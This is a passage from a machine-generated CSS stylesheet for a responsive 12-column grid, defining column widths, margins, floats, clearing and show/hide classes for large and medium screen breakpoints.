[class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float]{margin-left:4.8192771084337%;margin-right:4.8192771084337%;}.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float]{margin-left:6.0975609756098%;margin-right:6.0975609756098%;}.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float]{margin-left:8.298755186722%;margin-right:8.298755186722%;}.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float]{margin-left:12.987012987013%;margin-right:12.987012987013%;}
.l-floatright{float:right;margin-right:0 !important;}
.l-floatleft{float:left;margin-left:0 !important;}

/* Large clearing ----- */

.l2+[class*=" l2"],.l2+[class^=l2],[class*=-l2]+[class*=" l2"],[class*=-l2]+[class^=l2],.l3+[class*=" l3"],.l3+[class^=l3],[class*=-l3]+[class*=" l3"],[class*=-l3]+[class^=l3],.l3+[class*=" l2"],.l3+[class^=l2],[class*=-l3]+[class*=" l2"],[class*=-l3]+[class^=l2],.l4+[class*=" l4"],.l4+[class^=l4],[class*=-l4]+[class*=" l4"],[class*=-l4]+[class^=l4],.l4+[class*=" l3"],.l4+[class^=l3],[class*=-l4]+[class*=" l3"],[class*=-l4]+[class^=l3],.l4+[class*=" l2"],.l4+[class^=l2],[class*=-l4]+[class*=" l2"],[class*=-l4]+[class^=l2],.l5+[class*=" l5"],.l5+[class^=l5],[class*=-l5]+[class*=" l5"],[class*=-l5]+[class^=l5],.l5+[class*=" l4"],.l5+[class^=l4],[class*=-l5]+[class*=" l4"],[class*=-l5]+[class^=l4],.l5+[class*=" l3"],.l5+[class^=l3],[class*=-l5]+[class*=" l3"],[class*=-l5]+[class^=l3],.l5+[class*=" l2"],.l5+[class^=l2],[class*=-l5]+[class*=" l2"],[class*=-l5]+[class^=l2],.l6+[class*=" l6"],.l6+[class^=l6],[class*=-l6]+[class*=" l6"],[class*=-l6]+[class^=l6],.l6+[class*=" l5"],.l6+[class^=l5],[class*=-l6]+[class*=" l5"],[class*=-l6]+[class^=l5],.l6+[class*=" l4"],.l6+[class^=l4],[class*=-l6]+[class*=" l4"],[class*=-l6]+[class^=l4],.l6+[class*=" l3"],.l6+[class^=l3],[class*=-l6]+[class*=" l3"],[class*=-l6]+[class^=l3],.l6+[class*=" l2"],.l6+[class^=l2],[class*=-l6]+[class*=" l2"],[class*=-l6]+[class^=l2],.l7+[class*=" l7"],.l7+[class^=l7],[class*=-l7]+[class*=" l7"],[class*=-l7]+[class^=l7],.l7+[class*=" l6"],.l7+[class^=l6],[class*=-l7]+[class*=" l6"],[class*=-l7]+[class^=l6],.l7+[class*=" l5"],.l7+[class^=l5],[class*=-l7]+[class*=" l5"],[class*=-l7]+[class^=l5],.l7+[class*=" l4"],.l7+[class^=l4],[class*=-l7]+[class*=" l4"],[class*=-l7]+[class^=l4],.l7+[class*=" l3"],.l7+[class^=l3],[class*=-l7]+[class*=" l3"],[class*=-l7]+[class^=l3],.l7+[class*=" l2"],.l7+[class^=l2],[class*=-l7]+[class*=" l2"],[class*=-l7]+[class^=l2],.l8+[class*=" l8"],.l8+[class^=l8],[class*=-l8]+[class*=" l8"],[class*=-l8]+[class^=l8],.l8+[class*=" l7"],.l8+[class^=l7],[class*=-l8]+[class*=" l7"],[class*=-l8]+[class^=l7],.l8+[class*=" l6"],.l8+[class^=l6],[class*=-l8]+[class*=" l6"],[class*=-l8]+[class^=l6],.l8+[class*=" l5"],.l8+[class^=l5],[class*=-l8]+[class*=" l5"],[class*=-l8]+[class^=l5],.l8+[class*=" l4"],.l8+[class^=l4],[class*=-l8]+[class*=" l4"],[class*=-l8]+[class^=l4],.l8+[class*=" l3"],.l8+[class^=l3],[class*=-l8]+[class*=" l3"],[class*=-l8]+[class^=l3],.l8+[class*=" l2"],.l8+[class^=l2],[class*=-l8]+[class*=" l2"],[class*=-l8]+[class^=l2],.l9+[class*=" l9"],.l9+[class^=l9],[class*=-l9]+[class*=" l9"],[class*=-l9]+[class^=l9],.l9+[class*=" l8"],.l9+[class^=l8],[class*=-l9]+[class*=" l8"],[class*=-l9]+[class^=l8],.l9+[class*=" l7"],.l9+[class^=l7],[class*=-l9]+[class*=" l7"],[class*=-l9]+[class^=l7],.l9+[class*=" l6"],.l9+[class^=l6],[class*=-l9]+[class*=" l6"],[class*=-l9]+[class^=l6],.l9+[class*=" l5"],.l9+[class^=l5],[class*=-l9]+[class*=" l5"],[class*=-l9]+[class^=l5],.l9+[class*=" l4"],.l9+[class^=l4],[class*=-l9]+[class*=" l4"],[class*=-l9]+[class^=l4],.l9+[class*=" l3"],.l9+[class^=l3],[class*=-l9]+[class*=" l3"],[class*=-l9]+[class^=l3],.l9+[class*=" l2"],.l9+[class^=l2],[class*=-l9]+[class*=" l2"],[class*=-l9]+[class^=l2],.l10+[class*=" l10"],.l10+[class^=l10],[class*=-l10]+[class*=" l10"],[class*=-l10]+[class^=l10],.l10+[class*=" l9"],.l10+[class^=l9],[class*=-l10]+[class*=" l9"],[class*=-l10]+[class^=l9],.l10+[class*=" l8"],.l10+[class^=l8],[class*=-l10]+[class*=" l8"],[class*=-l10]+[class^=l8],.l10+[class*=" l7"],.l10+[class^=l7],[class*=-l10]+[class*=" l7"],[class*=-l10]+[class^=l7],.l10+[class*=" l6"],.l10+[class^=l6],[class*=-l10]+[class*=" l6"],[class*=-l10]+[class^=l6],.l10+[class*=" l5"],.l10+[class^=l5],[class*=-l10]+[class*=" l5"],[class*=-l10]+[class^=l5],.l10+[class*=" l4"],.l10+[class^=l4],[class*=-l10]+[class*=" l4"],[class*=-l10]+[class^=l4],.l10+[class*=" l3"],.l10+[class^=l3],[class*=-l10]+[class*=" l3"],[class*=-l10]+[class^=l3],.l10+[class*=" l2"],.l10+[class^=l2],[class*=-l10]+[class*=" l2"],[class*=-l10]+[class^=l2],.l11+[class*=" l11"],.l11+[class^=l11],[class*=-l11]+[class*=" l11"],[class*=-l11]+[class^=l11],.l11+[class*=" l10"],.l11+[class^=l10],[class*=-l11]+[class*=" l10"],[class*=-l11]+[class^=l10],.l11+[class*=" l9"],.l11+[class^=l9],[class*=-l11]+[class*=" l9"],[class*=-l11]+[class^=l9],.l11+[class*=" l8"],.l11+[class^=l8],[class*=-l11]+[class*=" l8"],[class*=-l11]+[class^=l8],.l11+[class*=" l7"],.l11+[class^=l7],[class*=-l11]+[class*=" l7"],[class*=-l11]+[class^=l7],.l11+[class*=" l6"],.l11+[class^=l6],[class*=-l11]+[class*=" l6"],[class*=-l11]+[class^=l6],.l11+[class*=" l5"],.l11+[class^=l5],[class*=-l11]+[class*=" l5"],[class*=-l11]+[class^=l5],.l11+[class*=" l4"],.l11+[class^=l4],[class*=-l11]+[class*=" l4"],[class*=-l11]+[class^=l4],.l11+[class*=" l3"],.l11+[class^=l3],[class*=-l11]+[class*=" l3"],[class*=-l11]+[class^=l3],.l11+[class*=" l2"],.l11+[class^=l2],[class*=-l11]+[class*=" l2"],[class*=-l11]+[class^=l2],.l12+[class*=" l12"],.l12+[class^=l12],[class*=-l12]+[class*=" l12"],[class*=-l12]+[class^=l12],.l12+[class*=" l11"],.l12+[class^=l11],[class*=-l12]+[class*=" l11"],[class*=-l12]+[class^=l11],.l12+[class*=" l10"],.l12+[class^=l10],[class*=-l12]+[class*=" l10"],[class*=-l12]+[class^=l10],.l12+[class*=" l9"],.l12+[class^=l9],[class*=-l12]+[class*=" l9"],[class*=-l12]+[class^=l9],.l12+[class*=" l8"],.l12+[class^=l8],[class*=-l12]+[class*=" l8"],[class*=-l12]+[class^=l8],.l12+[class*=" l7"],.l12+[class^=l7],[class*=-l12]+[class*=" l7"],[class*=-l12]+[class^=l7],.l12+[class*=" l6"],.l12+[class^=l6],[class*=-l12]+[class*=" l6"],[class*=-l12]+[class^=l6],.l12+[class*=" l5"],.l12+[class^=l5],[class*=-l12]+[class*=" l5"],[class*=-l12]+[class^=l5],.l12+[class*=" l4"],.l12+[class^=l4],[class*=-l12]+[class*=" l4"],[class*=-l12]+[class^=l4],.l12+[class*=" l3"],.l12+[class^=l3],[class*=-l12]+[class*=" l3"],[class*=-l12]+[class^=l3],.l12+[class*=" l2"],.l12+[class^=l2],[class*=-l12]+[class*=" l2"],[class*=-l12]+[class^=l2],.l-clear{clear:left;}
.l-overlap[class*=overlap]{clear:none;}

/* Large hiding ----- */

.l-hide{display:none;}.l-show{display:block;}

.l-showgrid .l-show, .l-showgrid.l-show, .gridsetnoareas .l-show{display:block !important;}

}

@media only screen and (min-width:768px) and (max-width:1023px) {

/* Medium grid: 12 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" m1"],[class^=m1],[class*=" m2"],[class^=m2],[class*=" m3"],[class^=m3],[class*=" m4"],[class^=m4],[class*=" m5"],[class^=m5],[class*=" m6"],[class^=m6],[class*=" m7"],[class^=m7],[class*=" m8"],[class^=m8],[class*=" m9"],[class^=m9],[class*=" m10"],[class^=m10],[class*=" m11"],[class^=m11],[class*=" m12"],[class^=m12],.m-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Medium grid spans ----- */

.m1,.m2,.m3,.m4,.m5,.m6,.m7,.m8,.m9,.m10,.m11,.m12{width:6.48148148%;}.m1-m11 .m1,.m1-m11 .m2,.m1-m11 .m3,.m1-m11 .m4,.m1-m11 .m5,.m1-m11 .m6,.m1-m11 .m7,.m1-m11 .m8,.m1-m11 .m9,.m1-m11 .m10,.m1-m11 .m11,.m2-m12 .m2,.m2-m12 .m3,.m2-m12 .m4,.m2-m12 .m5,.m2-m12 .m6,.m2-m12 .m7,.m2-m12 .m8,.m2-m12 .m9,.m2-m12 .m10,.m2-m12 .m11,.m2-m12 .m12{width:7.08371665%;}.m1-m10 .m1,.m1-m10 .m2,.m1-m10 .m3,.m1-m10 .m4,.m1-m10 .m5,.m1-m10 .m6,.m1-m10 .m7,.m1-m10 .m8,.m1-m10 .m9,.m1-m10 .m10,.m2-m11 .m2,.m2-m11 .m3,.m2-m11 .m4,.m2-m11 .m5,.m2-m11 .m6,.m2-m11 .m7,.m2-m11 .m8,.m2-m11 .m9,.m2-m11 .m10,.m2-m11 .m11,.m3-m12 .m3,.m3-m12 .m4,.m3-m12 .m5,.m3-m12 .m6,.m3-m12 .m7,.m3-m12 .m8,.m3-m12 .m9,.m3-m12 .m10,.m3-m12 .m11,.m3-m12 .m12{width:7.80933063%;}.m1-m9 .m1,.m1-m9 .m2,.m1-m9 .m3,.m1-m9 .m4,.m1-m9 .m5,.m1-m9 .m6,.m1-m9 .m7,.m1-m9 .m8,.m1-m9 .m9,.m2-m10 .m2,.m2-m10 .m3,.m2-m10 .m4,.m2-m10 .m5,.m2-m10 .m6,.m2-m10 .m7,.m2-m10 .m8,.m2-m10 .m9,.m2-m10 .m10,.m3-m11 .m3,.m3-m11 .m4,.m3-m11 .m5,.m3-m11 .m6,.m3-m11 .m7,.m3-m11 .m8,.m3-m11 .m9,.m3-m11 .m10,.m3-m11 .m11,.m4-m12 .m4,.m4-m12 .m5,.m4-m12 .m6,.m4-m12 .m7,.m4-m12 .m8,.m4-m12 .m9,.m4-m12 .m10,.m4-m12 .m11,.m4-m12 .m12{width:8.70056497%;}.m1-m8 .m1,.m1-m8 .m2,.m1-m8 .m3,.m1-m8 .m4,.m1-m8 .m5,.m1-m8 .m6,.m1-m8 .m7,.m1-m8 .m8,.m2-m9 .m2,.m2-m9 .m3,.m2-m9 .m4,.m2-m9 .m5,.m2-m9 .m6,.m2-m9 .m7,.m2-m9 .m8,.m2-m9 .m9,.m3-m10 .m3,.m3-m10 .m4,.m3-m10 .m5,.m3-m10 .m6,.m3-m10 .m7,.m3-m10 .m8,.m3-m10 .m9,.m3-m10 .m10,.m4-m11 .m4,.m4-m11 .m5,.m4-m11 .m6,.m4-m11 .m7,.m4-m11 .m8,.m4-m11 .m9,.m4-m11 .m10,.m4-m11 .m11,.m5-m12 .m5,.m5-m12 .m6,.m5-m12 .m7,.m5-m12 .m8,.m5-m12 .m9,.m5-m12 .m10,.m5-m12 .m11,.m5-m12 .m12{width:9.82142857%;}.m1-m7 .m1,.m1-m7 .m2,.m1-m7 .m3,.m1-m7 .m4,.m1-m7 .m5,.m1-m7 .m6,.m1-m7 .m7,.m2-m8 .m2,.m2-m8 .m3,.m2-m8 .m4,.m2-m8 .m5,.m2-m8 .m6,.m2-m8 .m7,.m2-m8 .m8,.m3-m9 .m3,.m3-m9 .m4,.m3-m9 .m5,.m3-m9 .m6,.m3-m9 .m7,.m3-m9 .m8,.m3-m9 .m9,.m4-m10 .m4,.m4-m10 .m5,.m4-m10 .m6,.m4-m10 .m7,.m4-m10 .m8,.m4-m10 .m9,.m4-m10 .m10,.m5-m11 .m5,.m5-m11 .m6,.m5-m11 .m7,.m5-m11 .m8,.m5-m11 .m9,.m5-m11 .m10,.m5-m11 .m11,.m6-m12 .m6,.m6-m12 .m7,.m6-m12 .m8,.m6-m12 .m9,.m6-m12 .m10,.m6-m12 .m11,.m6-m12 .m12{width:11.27379209%;}.m1-m6 .m1,.m1-m6 .m2,.m1-m6 .m3,.m1-m6 .m4,.m1-m6 .m5,.m1-m6 .m6,.m2-m7 .m2,.m2-m7 .m3,.m2-m7 .m4,.m2-m7 .m5,.m2-m7 .m6,.m2-m7 .m7,.m3-m8 .m3,.m3-m8 .m4,.m3-m8 .m5,.m3-m8 .m6,.m3-m8 .m7,.m3-m8 .m8,.m4-m9 .m4,.m4-m9 .m5,.m4-m9 .m6,.m4-m9 .m7,.m4-m9 .m8,.m4-m9 .m9,.m5-m10 .m5,.m5-m10 .m6,.m5-m10 .m7,.m5-m10 .m8,.m5-m10 .m9,.m5-m10 .m10,.m6-m11 .m6,.m6-m11 .m7,.m6-m11 .m8,.m6-m11 .m9,.m6-m11 .m10,.m6-m11 .m11,.m7-m12 .m7,.m7-m12 .m8,.m7-m12 .m9,.m7-m12 .m10,.m7-m12 .m11,.m7-m12 .m12{width:13.23024055%;}.m1-m2,.m2-m3,.m3-m4,.m4-m5,.m5-m6,.m6-m7,.m7-m8,.m8-m9,.m9-m10,.m10-m11,.m11-m12{width:14.98316498%;}.m1-m5 .m1,.m1-m5 .m2,.m1-m5 .m3,.m1-m5 .m4,.m1-m5 .m5,.m2-m6 .m2,.m2-m6 .m3,.m2-m6 .m4,.m2-m6 .m5,.m2-m6 .m6,.m3-m7 .m3,.m3-m7 .m4,.m3-m7 .m5,.m3-m7 .m6,.m3-m7 .m7,.m4-m8 .m4,.m4-m8 .m5,.m4-m8 .m6,.m4-m8 .m7,.m4-m8 .m8,.m5-m9 .m5,.m5-m9 .m6,.m5-m9 .m7,.m5-m9 .m8,.m5-m9 .m9,.m6-m10 .m6,.m6-m10 .m7,.m6-m10 .m8,.m6-m10 .m9,.m6-m10 .m10,.m7-m11 .m7,.m7-m11 .m8,.m7-m11 .m9,.m7-m11 .m10,.m7-m11 .m11,.m8-m12 .m8,.m8-m12 .m9,.m8-m12 .m10,.m8-m12 .m11,.m8-m12 .m12{width:16.00831601%;}.m1-m11 .m1-m2,.m1-m11 .m2-m3,.m1-m11 .m3-m4,.m1-m11 .m4-m5,.m1-m11 .m5-m6,.m1-m11 .m6-m7,.m1-m11 .m7-m8,.m1-m11 .m8-m9,.m1-m11 .m9-m10,.m1-m11 .m10-m11,.m2-m12 .m2-m3,.m2-m12 .m3-m4,.m2-m12 .m4-m5,.m2-m12 .m5-m6,.m2-m12 .m6-m7,.m2-m12 .m7-m8,.m2-m12 .m8-m9,.m2-m12 .m9-m10,.m2-m12 .m10-m11,.m2-m12 .m11-m12{width:16.37534499%;}.m1-m10 .m1-m2,.m1-m10 .m2-m3,.m1-m10 .m3-m4,.m1-m10 .m4-m5,.m1-m10 .m5-m6,.m1-m10 .m6-m7,.m1-m10 .m7-m8,.m1-m10 .m8-m9,.m1-m10 .m9-m10,.m2-m11 .m2-m3,.m2-m11 .m3-m4,.m2-m11 .m4-m5,.m2-m11 .m5-m6,.m2-m11 .m6-m7,.m2-m11 .m7-m8,.m2-m11 .m8-m9,.m2-m11 .m9-m10,.m2-m11 .m10-m11,.m3-m12 .m3-m4,.m3-m12 .m4-m5,.m3-m12 .m5-m6,.m3-m12 .m6-m7,.m3-m12 .m7-m8,.m3-m12 .m8-m9,.m3-m12 .m9-m10,.m3-m12 .m10-m11,.m3-m12 .m11-m12{width:18.05273834%;}.m1-m9 .m1-m2,.m1-m9 .m2-m3,.m1-m9 .m3-m4,.m1-m9 .m4-m5,.m1-m9 .m5-m6,.m1-m9 .m6-m7,.m1-m9 .m7-m8,.m1-m9 .m8-m9,.m2-m10 .m2-m3,.m2-m10 .m3-m4,.m2-m10 .m4-m5,.m2-m10 .m5-m6,.m2-m10 .m6-m7,.m2-m10 .m7-m8,.m2-m10 .m8-m9,.m2-m10 .m9-m10,.m3-m11 .m3-m4,.m3-m11 .m4-m5,.m3-m11 .m5-m6,.m3-m11 .m6-m7,.m3-m11 .m7-m8,.m3-m11 .m8-m9,.m3-m11 .m9-m10,.m3-m11 .m10-m11,.m4-m12 .m4-m5,.m4-m12 .m5-m6,.m4-m12 .m6-m7,.m4-m12 .m7-m8,.m4-m12 .m8-m9,.m4-m12 .m9-m10,.m4-m12 .m10-m11,.m4-m12 .m11-m12{width:20.11299435%;}.m1-m4 .m1,.m1-m4 .m2,.m1-m4 .m3,.m1-m4 .m4,.m2-m5 .m2,.m2-m5 .m3,.m2-m5 .m4,.m2-m5 .m5,.m3-m6 .m3,.m3-m6 .m4,.m3-m6 .m5,.m3-m6 .m6,.m4-m7 .m4,.m4-m7 .m5,.m4-m7 .m6,.m4-m7 .m7,.m5-m8 .m5,.m5-m8 .m6,.m5-m8 .m7,.m5-m8 .m8,.m6-m9 .m6,.m6-m9 .m7,.m6-m9 .m8,.m6-m9 .m9,.m7-m10 .m7,.m7-m10 .m8,.m7-m10 .m9,.m7-m10 .m10,.m8-m11 .m8,.m8-m11 .m9,.m8-m11 .m10,.m8-m11 .m11,.m9-m12 .m9,.m9-m12 .m10,.m9-m12 .m11,.m9-m12 .m12{width:20.26315789%;}.m1-m8 .m1-m2,.m1-m8 .m2-m3,.m1-m8 .m3-m4,.m1-m8 .m4-m5,.m1-m8 .m5-m6,.m1-m8 .m6-m7,.m1-m8 .m7-m8,.m2-m9 .m2-m3,.m2-m9 .m3-m4,.m2-m9 .m4-m5,.m2-m9 .m5-m6,.m2-m9 .m6-m7,.m2-m9 .m7-m8,.m2-m9 .m8-m9,.m3-m10 .m3-m4,.m3-m10 .m4-m5,.m3-m10 .m5-m6,.m3-m10 .m6-m7,.m3-m10 .m7-m8,.m3-m10 .m8-m9,.m3-m10 .m9-m10,.m4-m11 .m4-m5,.m4-m11 .m5-m6,.m4-m11 .m6-m7,.m4-m11 .m7-m8,.m4-m11 .m8-m9,.m4-m11 .m9-m10,.m4-m11 .m10-m11,.m5-m12 .m5-m6,.m5-m12 .m6-m7,.m5-m12 .m7-m8,.m5-m12 .m8-m9,.m5-m12 .m9-m10,.m5-m12 .m10-m11,.m5-m12 .m11-m12{width:22.70408163%;}.m1-m3,.m2-m4,.m3-m5,.m4-m6,.m5-m7,.m6-m8,.m7-m9,.m8-m10,.m9-m11,.m10-m12{width:23.48484848%;}.m1-m11 .m1-m3,.m1-m11 .m2-m4,.m1-m11 .m3-m5,.m1-m11 .m4-m6,.m1-m11 .m5-m7,.m1-m11 .m6-m8,.m1-m11 .m7-m9,.m1-m11 .m8-m10,.m1-m11 .m9-m11,.m2-m12 .m2-m4,.m2-m12 .m3-m5,.m2-m12 .m4-m6,.m2-m12 .m5-m7,.m2-m12 .m6-m8,.m2-m12 .m7-m9,.m2-m12 .m8-m10,.m2-m12 .m9-m11,.m2-m12 .m10-m12{width:25.66697332%;}.m1-m7 .m1-m2,.m1-m7 .m2-m3,.m1-m7 .m3-m4,.m1-m7 .m4-m5,.m1-m7 .m5-m6,.m1-m7 .m6-m7,.m2-m8 .m2-m3,.m2-m8 .m3-m4,.m2-m8 .m4-m5,.m2-m8 .m5-m6,.m2-m8 .m6-m7,.m2-m8 .m7-m8,.m3-m9 .m3-m4,.m3-m9 .m4-m5,.m3-m9 .m5-m6,.m3-m9 .m6-m7,.m3-m9 .m7-m8,.m3-m9 .m8-m9,.m4-m10 .m4-m5,.m4-m10 .m5-m6,.m4-m10 .m6-m7,.m4-m10 .m7-m8,.m4-m10 .m8-m9,.m4-m10 .m9-m10,.m5-m11 .m5-m6,.m5-m11 .m6-m7,.m5-m11 .m7-m8,.m5-m11 .m8-m9,.m5-m11 .m9-m10,.m5-m11 .m10-m11,.m6-m12 .m6-m7,.m6-m12 .m7-m8,.m6-m12 .m8-m9,.m6-m12 .m9-m10,.m6-m12 .m10-m11,.m6-m12 .m11-m12{width:26.06149341%;}.m1-m3 .m1,.m1-m3 .m2,.m1-m3 .m3,.m2-m4 .m2,.m2-m4 .m3,.m2-m4 .m4,.m3-m5 .m3,.m3-m5 .m4,.m3-m5 .m5,.m4-m6 .m4,.m4-m6 .m5,.m4-m6 .m6,.m5-m7 .m5,.m5-m7 .m6,.m5-m7 .m7,.m6-m8 .m6,.m6-m8 .m7,.m6-m8 .m8,.m7-m9 .m7,.m7-m9 